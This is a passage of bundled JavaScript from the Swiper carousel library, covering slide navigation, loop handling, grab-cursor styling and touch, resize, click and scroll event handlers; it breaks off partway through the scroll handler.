function slideTo(index2, speed, runCallbacks, internal, initial) {
  if (index2 === void 0) {
    index2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index2 !== "number" && typeof index2 !== "string") {
    throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof index2}] given.`);
  }
  if (typeof index2 === "string") {
    const indexAsNumber = parseInt(index2, 10);
    const isValidNumber = isFinite(indexAsNumber);
    if (!isValidNumber) {
      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index2}] given.`);
    }
    index2 = indexAsNumber;
  }
  const swiper = this;
  let slideIndex = index2;
  if (slideIndex < 0)
    slideIndex = 0;
  const {
    params,
    snapGrid,
    slidesGrid,
    previousIndex,
    activeIndex,
    rtlTranslate: rtl,
    wrapperEl,
    enabled
  } = swiper;
  if (swiper.animating && params.preventInteractionOnTransition || !enabled && !internal && !initial) {
    return false;
  }
  const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
  let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
  if (snapIndex >= snapGrid.length)
    snapIndex = snapGrid.length - 1;
  if ((activeIndex || params.initialSlide || 0) === (previousIndex || 0) && runCallbacks) {
    swiper.emit("beforeSlideChangeStart");
  }
  const translate2 = -snapGrid[snapIndex];
  swiper.updateProgress(translate2);
  if (params.normalizeSlideIndex) {
    for (let i = 0; i < slidesGrid.length; i += 1) {
      const normalizedTranslate = -Math.floor(translate2 * 100);
      const normalizedGrid = Math.floor(slidesGrid[i] * 100);
      const normalizedGridNext = Math.floor(slidesGrid[i + 1] * 100);
      if (typeof slidesGrid[i + 1] !== "undefined") {
        if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {
          slideIndex = i;
        } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {
          slideIndex = i + 1;
        }
      } else if (normalizedTranslate >= normalizedGrid) {
        slideIndex = i;
      }
    }
  }
  if (swiper.initialized && slideIndex !== activeIndex) {
    if (!swiper.allowSlideNext && translate2 < swiper.translate && translate2 < swiper.minTranslate()) {
      return false;
    }
    if (!swiper.allowSlidePrev && translate2 > swiper.translate && translate2 > swiper.maxTranslate()) {
      if ((activeIndex || 0) !== slideIndex)
        return false;
    }
  }
  let direction;
  if (slideIndex > activeIndex)
    direction = "next";
  else if (slideIndex < activeIndex)
    direction = "prev";
  else
    direction = "reset";
  if (rtl && -translate2 === swiper.translate || !rtl && translate2 === swiper.translate) {
    swiper.updateActiveIndex(slideIndex);
    if (params.autoHeight) {
      swiper.updateAutoHeight();
    }
    swiper.updateSlidesClasses();
    if (params.effect !== "slide") {
      swiper.setTranslate(translate2);
    }
    if (direction !== "reset") {
      swiper.transitionStart(runCallbacks, direction);
      swiper.transitionEnd(runCallbacks, direction);
    }
    return false;
  }
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    const t = rtl ? translate2 : -translate2;
    if (speed === 0) {
      const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
      if (isVirtual) {
        swiper.wrapperEl.style.scrollSnapType = "none";
        swiper._immediateVirtual = true;
      }
      wrapperEl[isH ? "scrollLeft" : "scrollTop"] = t;
      if (isVirtual) {
        requestAnimationFrame(() => {
          swiper.wrapperEl.style.scrollSnapType = "";
          swiper._swiperImmediateVirtual = false;
        });
      }
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: t,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: t,
        behavior: "smooth"
      });
    }
    return true;
  }
  swiper.setTransition(speed);
  swiper.setTranslate(translate2);
  swiper.updateActiveIndex(slideIndex);
  swiper.updateSlidesClasses();
  swiper.emit("beforeTransitionStart", speed, internal);
  swiper.transitionStart(runCallbacks, direction);
  if (speed === 0) {
    swiper.transitionEnd(runCallbacks, direction);
  } else if (!swiper.animating) {
    swiper.animating = true;
    if (!swiper.onSlideToWrapperTransitionEnd) {
      swiper.onSlideToWrapperTransitionEnd = function transitionEnd2(e) {
        if (!swiper || swiper.destroyed)
          return;
        if (e.target !== this)
          return;
        swiper.$wrapperEl[0].removeEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
        swiper.$wrapperEl[0].removeEventListener("webkitTransitionEnd", swiper.onSlideToWrapperTransitionEnd);
        swiper.onSlideToWrapperTransitionEnd = null;
        delete swiper.onSlideToWrapperTransitionEnd;
        swiper.transitionEnd(runCallbacks, direction);
      };
    }
    swiper.$wrapperEl[0].addEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
    swiper.$wrapperEl[0].addEventListener("webkitTransitionEnd", swiper.onSlideToWrapperTransitionEnd);
  }
  return true;
}
function slideToLoop(index2, speed, runCallbacks, internal) {
  if (index2 === void 0) {
    index2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index2 === "string") {
    const indexAsNumber = parseInt(index2, 10);
    const isValidNumber = isFinite(indexAsNumber);
    if (!isValidNumber) {
      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index2}] given.`);
    }
    index2 = indexAsNumber;
  }
  const swiper = this;
  let newIndex = index2;
  if (swiper.params.loop) {
    newIndex += swiper.loopedSlides;
  }
  return swiper.slideTo(newIndex, speed, runCallbacks, internal);
}
function slideNext(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    animating,
    enabled,
    params
  } = swiper;
  if (!enabled)
    return swiper;
  let perGroup = params.slidesPerGroup;
  if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
    perGroup = Math.max(swiper.slidesPerViewDynamic("current", true), 1);
  }
  const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;
  if (params.loop) {
    if (animating && params.loopPreventsSlide)
      return false;
    swiper.loopFix();
    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }
  if (params.rewind && swiper.isEnd) {
    return swiper.slideTo(0, speed, runCallbacks, internal);
  }
  return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
}
function slidePrev(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params,
    animating,
    snapGrid,
    slidesGrid,
    rtlTranslate,
    enabled
  } = swiper;
  if (!enabled)
    return swiper;
  if (params.loop) {
    if (animating && params.loopPreventsSlide)
      return false;
    swiper.loopFix();
    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }
  const translate2 = rtlTranslate ? swiper.translate : -swiper.translate;
  function normalize3(val) {
    if (val < 0)
      return -Math.floor(Math.abs(val));
    return Math.floor(val);
  }
  const normalizedTranslate = normalize3(translate2);
  const normalizedSnapGrid = snapGrid.map((val) => normalize3(val));
  let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];
  if (typeof prevSnap === "undefined" && params.cssMode) {
    let prevSnapIndex;
    snapGrid.forEach((snap3, snapIndex) => {
      if (normalizedTranslate >= snap3) {
        prevSnapIndex = snapIndex;
      }
    });
    if (typeof prevSnapIndex !== "undefined") {
      prevSnap = snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];
    }
  }
  let prevIndex = 0;
  if (typeof prevSnap !== "undefined") {
    prevIndex = slidesGrid.indexOf(prevSnap);
    if (prevIndex < 0)
      prevIndex = swiper.activeIndex - 1;
    if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
      prevIndex = prevIndex - swiper.slidesPerViewDynamic("previous", true) + 1;
      prevIndex = Math.max(prevIndex, 0);
    }
  }
  if (params.rewind && swiper.isBeginning) {
    const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
  }
  return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
}
function slideReset(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
}
function slideToClosest(speed, runCallbacks, internal, threshold) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (threshold === void 0) {
    threshold = 0.5;
  }
  const swiper = this;
  let index2 = swiper.activeIndex;
  const skip = Math.min(swiper.params.slidesPerGroupSkip, index2);
  const snapIndex = skip + Math.floor((index2 - skip) / swiper.params.slidesPerGroup);
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  if (translate2 >= swiper.snapGrid[snapIndex]) {
    const currentSnap = swiper.snapGrid[snapIndex];
    const nextSnap = swiper.snapGrid[snapIndex + 1];
    if (translate2 - currentSnap > (nextSnap - currentSnap) * threshold) {
      index2 += swiper.params.slidesPerGroup;
    }
  } else {
    const prevSnap = swiper.snapGrid[snapIndex - 1];
    const currentSnap = swiper.snapGrid[snapIndex];
    if (translate2 - prevSnap <= (currentSnap - prevSnap) * threshold) {
      index2 -= swiper.params.slidesPerGroup;
    }
  }
  index2 = Math.max(index2, 0);
  index2 = Math.min(index2, swiper.slidesGrid.length - 1);
  return swiper.slideTo(index2, speed, runCallbacks, internal);
}
function slideToClickedSlide() {
  const swiper = this;
  const {
    params,
    $wrapperEl
  } = swiper;
  const slidesPerView = params.slidesPerView === "auto" ? swiper.slidesPerViewDynamic() : params.slidesPerView;
  let slideToIndex = swiper.clickedIndex;
  let realIndex;
  if (params.loop) {
    if (swiper.animating)
      return;
    realIndex = parseInt($(swiper.clickedSlide).attr("data-swiper-slide-index"), 10);
    if (params.centeredSlides) {
      if (slideToIndex < swiper.loopedSlides - slidesPerView / 2 || slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2) {
        swiper.loopFix();
        slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
        nextTick(() => {
          swiper.slideTo(slideToIndex);
        });
      } else {
        swiper.slideTo(slideToIndex);
      }
    } else if (slideToIndex > swiper.slides.length - slidesPerView) {
      swiper.loopFix();
      slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
      nextTick(() => {
        swiper.slideTo(slideToIndex);
      });
    } else {
      swiper.slideTo(slideToIndex);
    }
  } else {
    swiper.slideTo(slideToIndex);
  }
}
var slide = {
  slideTo,
  slideToLoop,
  slideNext,
  slidePrev,
  slideReset,
  slideToClosest,
  slideToClickedSlide
};
function loopCreate() {
  const swiper = this;
  const document2 = getDocument();
  const {
    params,
    $wrapperEl
  } = swiper;
  const $selector = $wrapperEl.children().length > 0 ? $($wrapperEl.children()[0].parentNode) : $wrapperEl;
  $selector.children(`.${params.slideClass}.${params.slideDuplicateClass}`).remove();
  let slides = $selector.children(`.${params.slideClass}`);
  if (params.loopFillGroupWithBlank) {
    const blankSlidesNum = params.slidesPerGroup - slides.length % params.slidesPerGroup;
    if (blankSlidesNum !== params.slidesPerGroup) {
      for (let i = 0; i < blankSlidesNum; i += 1) {
        const blankNode = $(document2.createElement("div")).addClass(`${params.slideClass} ${params.slideBlankClass}`);
        $selector.append(blankNode);
      }
      slides = $selector.children(`.${params.slideClass}`);
    }
  }
  if (params.slidesPerView === "auto" && !params.loopedSlides)
    params.loopedSlides = slides.length;
  swiper.loopedSlides = Math.ceil(parseFloat(params.loopedSlides || params.slidesPerView, 10));
  swiper.loopedSlides += params.loopAdditionalSlides;
  if (swiper.loopedSlides > slides.length && swiper.params.loopedSlidesLimit) {
    swiper.loopedSlides = slides.length;
  }
  const prependSlides = [];
  const appendSlides = [];
  slides.each((el, index2) => {
    $(el).attr("data-swiper-slide-index", index2);
  });
  for (let i = 0; i < swiper.loopedSlides; i += 1) {
    const index2 = i - Math.floor(i / slides.length) * slides.length;
    appendSlides.push(slides.eq(index2)[0]);
    prependSlides.unshift(slides.eq(slides.length - index2 - 1)[0]);
  }
  for (let i = 0; i < appendSlides.length; i += 1) {
    $selector.append($(appendSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }
  for (let i = prependSlides.length - 1; i >= 0; i -= 1) {
    $selector.prepend($(prependSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }
}
function loopFix() {
  const swiper = this;
  swiper.emit("beforeLoopFix");
  const {
    activeIndex,
    slides,
    loopedSlides,
    allowSlidePrev,
    allowSlideNext,
    snapGrid,
    rtlTranslate: rtl
  } = swiper;
  let newIndex;
  swiper.allowSlidePrev = true;
  swiper.allowSlideNext = true;
  const snapTranslate = -snapGrid[activeIndex];
  const diff = snapTranslate - swiper.getTranslate();
  if (activeIndex < loopedSlides) {
    newIndex = slides.length - loopedSlides * 3 + activeIndex;
    newIndex += loopedSlides;
    const slideChanged = swiper.slideTo(newIndex, 0, false, true);
    if (slideChanged && diff !== 0) {
      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
    }
  } else if (activeIndex >= slides.length - loopedSlides) {
    newIndex = -slides.length + activeIndex + loopedSlides;
    newIndex += loopedSlides;
    const slideChanged = swiper.slideTo(newIndex, 0, false, true);
    if (slideChanged && diff !== 0) {
      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
    }
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  swiper.emit("loopFix");
}
function loopDestroy() {
  const swiper = this;
  const {
    $wrapperEl,
    params,
    slides
  } = swiper;
  $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass},.${params.slideClass}.${params.slideBlankClass}`).remove();
  slides.removeAttr("data-swiper-slide-index");
}
var loop = {
  loopCreate,
  loopFix,
  loopDestroy
};
function setGrabCursor(moving) {
  const swiper = this;
  if (swiper.support.touch || !swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode)
    return;
  const el = swiper.params.touchEventsTarget === "container" ? swiper.el : swiper.wrapperEl;
  el.style.cursor = "move";
  el.style.cursor = moving ? "grabbing" : "grab";
}
function unsetGrabCursor() {
  const swiper = this;
  if (swiper.support.touch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {
    return;
  }
  swiper[swiper.params.touchEventsTarget === "container" ? "el" : "wrapperEl"].style.cursor = "";
}
var grabCursor = {
  setGrabCursor,
  unsetGrabCursor
};
function closestElement(selector3, base) {
  if (base === void 0) {
    base = this;
  }
  function __closestFrom(el) {
    if (!el || el === getDocument() || el === getWindow())
      return null;
    if (el.assignedSlot)
      el = el.assignedSlot;
    const found = el.closest(selector3);
    if (!found && !el.getRootNode) {
      return null;
    }
    return found || __closestFrom(el.getRootNode().host);
  }
  return __closestFrom(base);
}
function onTouchStart(event) {
  const swiper = this;
  const document2 = getDocument();
  const window2 = getWindow();
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    enabled
  } = swiper;
  if (!enabled)
    return;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return;
  }
  if (!swiper.animating && params.cssMode && params.loop) {
    swiper.loopFix();
  }
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  let $targetEl = $(e.target);
  if (params.touchEventsTarget === "wrapper") {
    if (!$targetEl.closest(swiper.wrapperEl).length)
      return;
  }
  data.isTouchEvent = e.type === "touchstart";
  if (!data.isTouchEvent && "which" in e && e.which === 3)
    return;
  if (!data.isTouchEvent && "button" in e && e.button > 0)
    return;
  if (data.isTouched && data.isMoved)
    return;
  const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== "";
  if (swipingClassHasValue && e.target && e.target.shadowRoot && event.path && event.path[0]) {
    $targetEl = $(event.path[0]);
  }
  const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;
  const isTargetShadow = !!(e.target && e.target.shadowRoot);
  if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, $targetEl[0]) : $targetEl.closest(noSwipingSelector)[0])) {
    swiper.allowClick = true;
    return;
  }
  if (params.swipeHandler) {
    if (!$targetEl.closest(params.swipeHandler)[0])
      return;
  }
  touches.currentX = e.type === "touchstart" ? e.targetTouches[0].pageX : e.pageX;
  touches.currentY = e.type === "touchstart" ? e.targetTouches[0].pageY : e.pageY;
  const startX = touches.currentX;
  const startY = touches.currentY;
  const edgeSwipeDetection = params.edgeSwipeDetection || params.iOSEdgeSwipeDetection;
  const edgeSwipeThreshold = params.edgeSwipeThreshold || params.iOSEdgeSwipeThreshold;
  if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window2.innerWidth - edgeSwipeThreshold)) {
    if (edgeSwipeDetection === "prevent") {
      event.preventDefault();
    } else {
      return;
    }
  }
  Object.assign(data, {
    isTouched: true,
    isMoved: false,
    allowTouchCallbacks: true,
    isScrolling: void 0,
    startMoving: void 0
  });
  touches.startX = startX;
  touches.startY = startY;
  data.touchStartTime = now();
  swiper.allowClick = true;
  swiper.updateSize();
  swiper.swipeDirection = void 0;
  if (params.threshold > 0)
    data.allowThresholdMove = false;
  if (e.type !== "touchstart") {
    let preventDefault = true;
    if ($targetEl.is(data.focusableElements)) {
      preventDefault = false;
      if ($targetEl[0].nodeName === "SELECT") {
        data.isTouched = false;
      }
    }
    if (document2.activeElement && $(document2.activeElement).is(data.focusableElements) && document2.activeElement !== $targetEl[0]) {
      document2.activeElement.blur();
    }
    const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;
    if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !$targetEl[0].isContentEditable) {
      e.preventDefault();
    }
  }
  if (swiper.params.freeMode && swiper.params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {
    swiper.freeMode.onTouchStart();
  }
  swiper.emit("touchStart", e);
}
function onTouchMove(event) {
  const document2 = getDocument();
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    enabled
  } = swiper;
  if (!enabled)
    return;
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  if (!data.isTouched) {
    if (data.startMoving && data.isScrolling) {
      swiper.emit("touchMoveOpposite", e);
    }
    return;
  }
  if (data.isTouchEvent && e.type !== "touchmove")
    return;
  const targetTouch = e.type === "touchmove" && e.targetTouches && (e.targetTouches[0] || e.changedTouches[0]);
  const pageX = e.type === "touchmove" ? targetTouch.pageX : e.pageX;
  const pageY = e.type === "touchmove" ? targetTouch.pageY : e.pageY;
  if (e.preventedByNestedSwiper) {
    touches.startX = pageX;
    touches.startY = pageY;
    return;
  }
  if (!swiper.allowTouchMove) {
    if (!$(e.target).is(data.focusableElements)) {
      swiper.allowClick = false;
    }
    if (data.isTouched) {
      Object.assign(touches, {
        startX: pageX,
        startY: pageY,
        currentX: pageX,
        currentY: pageY
      });
      data.touchStartTime = now();
    }
    return;
  }
  if (data.isTouchEvent && params.touchReleaseOnEdges && !params.loop) {
    if (swiper.isVertical()) {
      if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {
        data.isTouched = false;
        data.isMoved = false;
        return;
      }
    } else if (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate()) {
      return;
    }
  }
  if (data.isTouchEvent && document2.activeElement) {
    if (e.target === document2.activeElement && $(e.target).is(data.focusableElements)) {
      data.isMoved = true;
      swiper.allowClick = false;
      return;
    }
  }
  if (data.allowTouchCallbacks) {
    swiper.emit("touchMove", e);
  }
  if (e.targetTouches && e.targetTouches.length > 1)
    return;
  touches.currentX = pageX;
  touches.currentY = pageY;
  const diffX = touches.currentX - touches.startX;
  const diffY = touches.currentY - touches.startY;
  if (swiper.params.threshold && Math.sqrt(__pow(diffX, 2) + __pow(diffY, 2)) < swiper.params.threshold)
    return;
  if (typeof data.isScrolling === "undefined") {
    let touchAngle;
    if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {
      data.isScrolling = false;
    } else {
      if (diffX * diffX + diffY * diffY >= 25) {
        touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
        data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;
      }
    }
  }
  if (data.isScrolling) {
    swiper.emit("touchMoveOpposite", e);
  }
  if (typeof data.startMoving === "undefined") {
    if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {
      data.startMoving = true;
    }
  }
  if (data.isScrolling) {
    data.isTouched = false;
    return;
  }
  if (!data.startMoving) {
    return;
  }
  swiper.allowClick = false;
  if (!params.cssMode && e.cancelable) {
    e.preventDefault();
  }
  if (params.touchMoveStopPropagation && !params.nested) {
    e.stopPropagation();
  }
  if (!data.isMoved) {
    if (params.loop && !params.cssMode) {
      swiper.loopFix();
    }
    data.startTranslate = swiper.getTranslate();
    swiper.setTransition(0);
    if (swiper.animating) {
      swiper.$wrapperEl.trigger("webkitTransitionEnd transitionend");
    }
    data.allowMomentumBounce = false;
    if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
      swiper.setGrabCursor(true);
    }
    swiper.emit("sliderFirstMove", e);
  }
  swiper.emit("sliderMove", e);
  data.isMoved = true;
  let diff = swiper.isHorizontal() ? diffX : diffY;
  touches.diff = diff;
  diff *= params.touchRatio;
  if (rtl)
    diff = -diff;
  swiper.swipeDirection = diff > 0 ? "prev" : "next";
  data.currentTranslate = diff + data.startTranslate;
  let disableParentSwiper = true;
  let resistanceRatio = params.resistanceRatio;
  if (params.touchReleaseOnEdges) {
    resistanceRatio = 0;
  }
  if (diff > 0 && data.currentTranslate > swiper.minTranslate()) {
    disableParentSwiper = false;
    if (params.resistance)
      data.currentTranslate = swiper.minTranslate() - 1 + __pow(-swiper.minTranslate() + data.startTranslate + diff, resistanceRatio);
  } else if (diff < 0 && data.currentTranslate < swiper.maxTranslate()) {
    disableParentSwiper = false;
    if (params.resistance)
      data.currentTranslate = swiper.maxTranslate() + 1 - __pow(swiper.maxTranslate() - data.startTranslate - diff, resistanceRatio);
  }
  if (disableParentSwiper) {
    e.preventedByNestedSwiper = true;
  }
  if (!swiper.allowSlideNext && swiper.swipeDirection === "next" && data.currentTranslate < data.startTranslate) {
    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && swiper.swipeDirection === "prev" && data.currentTranslate > data.startTranslate) {
    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {
    data.currentTranslate = data.startTranslate;
  }
  if (params.threshold > 0) {
    if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {
      if (!data.allowThresholdMove) {
        data.allowThresholdMove = true;
        touches.startX = touches.currentX;
        touches.startY = touches.currentY;
        data.currentTranslate = data.startTranslate;
        touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;
        return;
      }
    } else {
      data.currentTranslate = data.startTranslate;
      return;
    }
  }
  if (!params.followFinger || params.cssMode)
    return;
  if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  if (swiper.params.freeMode && params.freeMode.enabled && swiper.freeMode) {
    swiper.freeMode.onTouchMove();
  }
  swiper.updateProgress(data.currentTranslate);
  swiper.setTranslate(data.currentTranslate);
}
function onTouchEnd(event) {
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    slidesGrid,
    enabled
  } = swiper;
  if (!enabled)
    return;
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  if (data.allowTouchCallbacks) {
    swiper.emit("touchEnd", e);
  }
  data.allowTouchCallbacks = false;
  if (!data.isTouched) {
    if (data.isMoved && params.grabCursor) {
      swiper.setGrabCursor(false);
    }
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
    swiper.setGrabCursor(false);
  }
  const touchEndTime = now();
  const timeDiff = touchEndTime - data.touchStartTime;
  if (swiper.allowClick) {
    const pathTree = e.path || e.composedPath && e.composedPath();
    swiper.updateClickedSlide(pathTree && pathTree[0] || e.target);
    swiper.emit("tap click", e);
    if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {
      swiper.emit("doubleTap doubleClick", e);
    }
  }
  data.lastClickTime = now();
  nextTick(() => {
    if (!swiper.destroyed)
      swiper.allowClick = true;
  });
  if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 || data.currentTranslate === data.startTranslate) {
    data.isTouched = false;
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  data.isTouched = false;
  data.isMoved = false;
  data.startMoving = false;
  let currentPos;
  if (params.followFinger) {
    currentPos = rtl ? swiper.translate : -swiper.translate;
  } else {
    currentPos = -data.currentTranslate;
  }
  if (params.cssMode) {
    return;
  }
  if (swiper.params.freeMode && params.freeMode.enabled) {
    swiper.freeMode.onTouchEnd({
      currentPos
    });
    return;
  }
  let stopIndex = 0;
  let groupSize = swiper.slidesSizesGrid[0];
  for (let i = 0; i < slidesGrid.length; i += i < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {
    const increment2 = i < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
    if (typeof slidesGrid[i + increment2] !== "undefined") {
      if (currentPos >= slidesGrid[i] && currentPos < slidesGrid[i + increment2]) {
        stopIndex = i;
        groupSize = slidesGrid[i + increment2] - slidesGrid[i];
      }
    } else if (currentPos >= slidesGrid[i]) {
      stopIndex = i;
      groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
    }
  }
  let rewindFirstIndex = null;
  let rewindLastIndex = null;
  if (params.rewind) {
    if (swiper.isBeginning) {
      rewindLastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    } else if (swiper.isEnd) {
      rewindFirstIndex = 0;
    }
  }
  const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;
  const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
  if (timeDiff > params.longSwipesMs) {
    if (!params.longSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    if (swiper.swipeDirection === "next") {
      if (ratio >= params.longSwipesRatio)
        swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);
      else
        swiper.slideTo(stopIndex);
    }
    if (swiper.swipeDirection === "prev") {
      if (ratio > 1 - params.longSwipesRatio) {
        swiper.slideTo(stopIndex + increment);
      } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {
        swiper.slideTo(rewindLastIndex);
      } else {
        swiper.slideTo(stopIndex);
      }
    }
  } else {
    if (!params.shortSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    const isNavButtonTarget = swiper.navigation && (e.target === swiper.navigation.nextEl || e.target === swiper.navigation.prevEl);
    if (!isNavButtonTarget) {
      if (swiper.swipeDirection === "next") {
        swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);
      }
      if (swiper.swipeDirection === "prev") {
        swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);
      }
    } else if (e.target === swiper.navigation.nextEl) {
      swiper.slideTo(stopIndex + increment);
    } else {
      swiper.slideTo(stopIndex);
    }
  }
}
function onResize() {
  const swiper = this;
  const {
    params,
    el
  } = swiper;
  if (el && el.offsetWidth === 0)
    return;
  if (params.breakpoints) {
    swiper.setBreakpoint();
  }
  const {
    allowSlideNext,
    allowSlidePrev,
    snapGrid
  } = swiper;
  swiper.allowSlideNext = true;
  swiper.allowSlidePrev = true;
  swiper.updateSize();
  swiper.updateSlides();
  swiper.updateSlidesClasses();
  if ((params.slidesPerView === "auto" || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides) {
    swiper.slideTo(swiper.slides.length - 1, 0, false, true);
  } else {
    swiper.slideTo(swiper.activeIndex, 0, false, true);
  }
  if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {
    swiper.autoplay.run();
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {
    swiper.checkOverflow();
  }
}
function onClick(e) {
  const swiper = this;
  if (!swiper.enabled)
    return;
  if (!swiper.allowClick) {
    if (swiper.params.preventClicks)
      e.preventDefault();
    if (swiper.params.preventClicksPropagation && swiper.animating) {
      e.stopPropagation();
      e.stopImmediatePropagation();
    }
  }
}
function onScroll() {
  const swiper = this;
  const {
    wrapperEl,
    rtlTranslate,
    enabled
  } = swiper;
  if (!enabled)
    return;
  swiper.previousTranslate = swiper.translate;
  if (swiper.isHorizontal()) {
    swiper.translate = -wrapperEl.scrollLeft;
  } else {
    swiper.translate = -wrapperEl.scrollTop;
  }
  if (swiper.translate === 0)
